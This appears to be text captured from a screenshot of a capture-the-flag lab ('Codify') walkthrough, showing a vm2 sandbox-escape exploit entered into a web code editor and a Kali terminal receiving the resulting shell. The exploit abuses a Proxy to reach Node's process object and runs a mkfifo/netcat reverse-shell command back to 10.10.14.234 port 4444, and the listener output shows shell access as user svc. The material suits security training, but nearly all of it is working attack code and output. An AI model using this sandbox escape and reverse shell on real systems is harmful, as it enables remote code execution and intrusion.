 Codify | Editor
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f; mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.234 4444 >/tmp/f');
}
`
console.log(vm.run(code));
Run
Error: Command failed: rm /tmp/f; mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.234 4444 >/tmp/f
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.234] from (UNKNOWN) [10.10.11.239] 55870
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
$ pwd
/home/svc
$
Codify © 2023